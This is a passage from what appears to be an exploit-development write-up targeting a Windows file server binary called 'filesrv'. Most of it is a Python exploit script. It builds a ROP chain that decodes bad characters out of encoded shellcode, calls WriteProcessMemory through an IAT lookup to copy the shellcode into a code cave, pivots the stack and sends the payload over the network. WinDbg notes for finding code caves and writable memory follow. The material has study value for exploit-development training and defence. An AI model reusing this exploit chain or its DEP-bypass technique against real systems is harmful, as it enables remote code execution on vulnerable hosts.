rop += p32(binary_base + 0x159d)*(4) # ropnop
# 2) Iterate over every bad char & add offset to all of them
offset = 0
neg_offset = (-offset) & 0xffffffff
value = 0x11111155
for i in range(len(bad_indices)):
# get the offset from last bad char to this one - so we only iterate over bad chars and not over every single byte
if i == 0:
offset = bad_indices[i]
else:
offset = bad_indices[i] - bad_indices[i-1]
neg_offset = (-offset) & 0xffffffff
# get offset to next bad char into ecx
rop += p32(0x0102e + binary_base) # pop ecx; ret;
rop += p32(neg_offset)
# adjust eax by this offset to point to next bad char
rop += p32(0x3ec4c + binary_base) # sub eax, ecx; pop ebp; ret;
rop += p32(0x41414141)
rop += p32(0x102e + binary_base) # pop ecx; ret;
rop += p32(value)
rop += p32(0x7f17a + binary_base) # add byte ptr [eax], cl; add cl, cl; ret;
print(f"({i}: {len(rop)})")
return rop
# since this is writeprocessmemory, we will have to encode the shellcode & decode it via rop
def map_bad_chars(sc):
badchars = b"\x00\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c\x0d\x20\x2F\x5C"
i = 0
indices = []
while i < len(sc):
for c in badchars:
if sc[i] == c:
indices.append(i)
i+=1
return indices
bad_indices = map_bad_chars(sc)
def encode_shellcode(sc):
badchars = [ 0x0, 0x1 ,0x2 ,0x3 ,0x4 ,0x5 ,0x6, 0x7, 0x8, 0x9, 0xa, 0xb, 0xc, 0xd, 0x20, 0x2F, 0x5C]
replacements = []
encoding_offset = -0x55
for c in badchars:
new = c + encoding_offset
if new < 0:
new += 256
replacements.append(new)
print(f"Badchars: {badchars}")
print(f"Replacments: {replacements}")
badchars = bytes(badchars)
replacements = bytes(replacements)
input("Paused")
transTable = sc.maketrans(badchars, replacements)
sc = sc.translate(transTable)
return sc
sc = encode_shellcode(sc)
print(f"Amount of bad chars in sc: {len(bad_indices)}")
pivot = p32(binary_base + 0x11396) # add esp,0xD60
writeable = 0xa635a + binary_base
codecave = 0x1010 + binary_base
skeleton = [
0x41414141, # WriteProcessMemory address (IAT WriteFile + offset)
codecave, # Shellcode Return Address
0xffffffff, # Pseudo process handle to current process (-1)
codecave, # Code cave address (write where)
0x42424242, # dummy lpBuffer (write what)
0x43434343, # dummy nSize
writeable, # lpNumberOfBytesWritten
]
rop_setup = [
# Get a pointer to the skeleton
0x4CBFB + binary_base, # pop eax (will be dereferenced by a side effect gadget)
writeable,
0x683da + binary_base, # push esp ; add dword [eax], eax ; pop ecx; ret;
0x704F4 + binary_base, # pop eax; ret;
0x4bb2d + binary_base, # 0x448 (offset to skeleton on stack)
0x2bb8e + binary_base, # mov eax, dword ptr [eax]; ret;
0x7609f + binary_base, # add eax, 4; ret;
0x3039f + binary_base, # mov edx, eax; mov eax, esi; pop esi; ret;
0x41414141,
0x31564 + binary_base, # sub ecx, edx; cmp ecx, eax; sbb eax, eax; inc eax; pop ebp; (add offset to skeleton, ecx holds ptr to skeleton now)
0x41414141,
# Write WriteProcessMemory address to skeleton+0
0x704F4 + binary_base, # pop eax; ret;
0x9015C + binary_base, # IAT CreateFile
0x2BB8E + binary_base, # mov eax, dword ptr [eax] // dereference IAT to get lib ptr
0x636a2 + binary_base, # pop edx; ret;
0xfffee370, # -00011c90, offset from WriteFile to WriteProcessMemory
0x59a05 + binary_base, # sub eax, edx; pop ebp; ret;
0x41414141,
0x7ab35 + binary_base, # mov dword ptr [ecx], eax; pop ebp; ret;
# Move skeleton pointer ahead
0x0582b + binary_base, # inc ecx; ret 0;
0x0582b + binary_base, # inc ecx; ret 0;
0x0582b + binary_base, # inc ecx; ret 0;
0x0582b + binary_base, # inc ecx; ret 0; 4
0x0582b + binary_base, # inc ecx; ret 0;
0x0582b + binary_base, # inc ecx; ret 0;
0x0582b + binary_base, # inc ecx; ret 0;
0x0582b + binary_base, # inc ecx; ret 0; 8
0x0582b + binary_base, # inc ecx; ret 0;
0x0582b + binary_base, # inc ecx; ret 0;
0x0582b + binary_base, # inc ecx; ret 0;
0x0582b + binary_base, # inc ecx; ret 0; 12
0x0582b + binary_base, # inc ecx; ret 0;
0x0582b + binary_base, # inc ecx; ret 0;
0x0582b + binary_base, # inc ecx; ret 0;
0x0582b + binary_base, # inc ecx; ret 0; 16
0x0582b + binary_base,
# Write shellcode address to skeleton dummy value
0x16238 + binary_base, # mov eax, ecx; ret;
0x62646 + binary_base, # add eax, 0x7f; ret;
0x62646 + binary_base, # add eax, 0x7f; ret;
0x62646 + binary_base, # add eax, 0x7f; ret;
0x62646 + binary_base, # add eax, 0x7f; ret;
0x62646 + binary_base, # add eax, 0x7f; ret;
0x62646 + binary_base, # add eax, 0x7f; ret;
0x62646 + binary_base, # add eax, 0x7f; ret;
0x62646 + binary_base, # add eax, 0x7f; ret;
0x62646 + binary_base, # add eax, 0x7f; ret;
0x62646 + binary_base, # add eax, 0x7f; ret;
0x62646 + binary_base, # add eax, 0x7f; ret;
0x4d1ed + binary_base, # sub eax, 0x30; pop ebp; ret;
0x41414141,
0x76096 + binary_base, # add eax, 8; ret;
0x76096 + binary_base, # add eax, 8; ret;
0x76096 + binary_base, # add eax, 8; ret;
0x76096 + binary_base, # add eax, 8; ret;
0x76096 + binary_base, # add eax, 8; ret;
0x76096 + binary_base, # add eax, 8; ret;
0x76096 + binary_base, # add eax, 8; ret;
0x76096 + binary_base, # add eax, 8; ret;
0x76096 + binary_base, # add eax, 8; ret;
0x76096 + binary_base, # add eax, 8; ret;
0x76096 + binary_base, # add eax, 8; ret;
0x7ab35 + binary_base, # mov dword ptr [ecx], eax; pop ebp; ret;
0x41414141,
# Write size (0x401) to skeleton dummy value
0x0582b + binary_base, # inc ecx; ret 0;
0x0582b + binary_base, # inc ecx; ret 0;
0x0582b + binary_base, # inc ecx; ret 0;
0x0582b + binary_base, # inc ecx; ret 0;
0x704F4 + binary_base, # pop eax
0x19b3 + binary_base, # addr of 0x401;
0x2bb8e + binary_base, # mov eax, dword ptr [eax]; ret;
0x7ab35 + binary_base, # mov dword ptr [ecx], eax; pop ebp; ret;
0x41414141,
# Move ecx back to skeleton & pivot stack there to execute the function
0x15935 + binary_base, # dec ecx; ret;
0x15935 + binary_base, # dec ecx; ret;
0x15935 + binary_base, # dec ecx; ret;
0x15935 + binary_base, # dec ecx; ret;
0x15935 + binary_base, # dec ecx; ret;
0x15935 + binary_base, # dec ecx; ret;
0x15935 + binary_base, # dec ecx; ret;
0x15935 + binary_base, # dec ecx; ret;
0x15935 + binary_base, # dec ecx; ret;
0x15935 + binary_base, # dec ecx; ret;
0x15935 + binary_base, # dec ecx; ret;
0x15935 + binary_base, # dec ecx; ret;
0x15935 + binary_base, # dec ecx; ret;
0x15935 + binary_base, # dec ecx; ret;
0x15935 + binary_base, # dec ecx; ret;
0x15935 + binary_base, # dec ecx; ret;
0x15935 + binary_base, # dec ecx; ret;
0x15935 + binary_base, # dec ecx; ret;
0x15935 + binary_base, # dec ecx; ret;
0x15935 + binary_base, # dec ecx; ret;
0x8b299 + binary_base, # mov esp, ecx; ret;
]
rop1 = b""
# add skeleton
for g in skeleton:
rop1 += p32(g)
# add ropnops (stack pivot not exact)
rop1 += p32(binary_base + 0x159d)*(24) # ropnop
# add rop shellcode decoder
rop1 += rop_decoder()
# fill up with ropnops until pivot gadget
for i in range(0, offset-len(rop1)-4, 4):
rop1 += p32(0x159d + binary_base) # ropnop
# jump over pivot gadget
rop1 += p32(0x3da53 + binary_base) # add esp, 0x10; ret;
rop2 = b""
rop2 += p32(binary_base + 0x159d)*(10) # ropnop
for g in rop_setup:
print(hex(g))
rop2 += p32(g)
log.info("Sending payload..")
buf = b""
buf += b"LST "
buf += rop1
buf += b"B" * 4
buf += pivot
buf += rop2
buf += sc
buf += b"D" * (size-len(buf))
p.sendline(buf)
input("Press enter to continue..")
p.close()
Misc
Finding a codecave
A codecave is an (executable) memory area of a binary that is unused and can be used to host attacker provided code. We can find the code section as follows:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
0:001> dd filesrv + 3c L1
3fab003c 000000f8
0:001> dd filesrv + f8 + 2c L1
3fab0124 00001000
0:001> ? filesrv+1000
Evaluate expression: 1068175360 = 3fab1000
0:001> !vprot 3fab1000
BaseAddress: 3fab1000
AllocationBase: 3fab0000
AllocationProtect: 00000080 PAGE_EXECUTE_WRITECOPY
RegionSize: 0008f000
State: 00001000 MEM_COMMIT
Protect: 00000020 PAGE_EXECUTE_READ
Type: 01000000 MEM_IMAGE
Now we can use some unused area between 3fab1000 and 3fab1000+0008f000=3FB40000. A good candidate to look is towards the end – but really you can use anything if you are confident the binary does not crash when you overwrite it or you don’t care.
Finding a writable address
Often you need writeable addresses when calling Windows API functions because they return data that way. To find one we can look at the .data section & chose something that is likely not used:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
!dh filesrv
...
SECTION HEADER #3
.data name
332C virtual size
A6000 virtual address
1E00 size of raw data
A5400 file pointer to raw data
0 file pointer to relocation table
0 file pointer to line numbers
0 number of relocations
0 number of line numbers
...
0:001> ? filesrv + A6000 + 332C + 4
Evaluate expression: 1068864304 = 3fb59330
0:001> dd 3fb59330
3fb59330 00000000 00000000 00000000 0000000
!vprot 3fb59330
BaseAddress: 3fb59000
AllocationBase: 3fab0000
AllocationProtect: 00000080 PAGE_EXECUTE_WRITECOPY
RegionSize: 00001000
State: 00001000 MEM_COMMIT
Protect: 00000004 PAGE_READWRITE
Type: 01000000 MEM_IMAG
Finding ROP Gadgets
I had a lot of success with ropper and its interactive console. Another good alternative is rp++.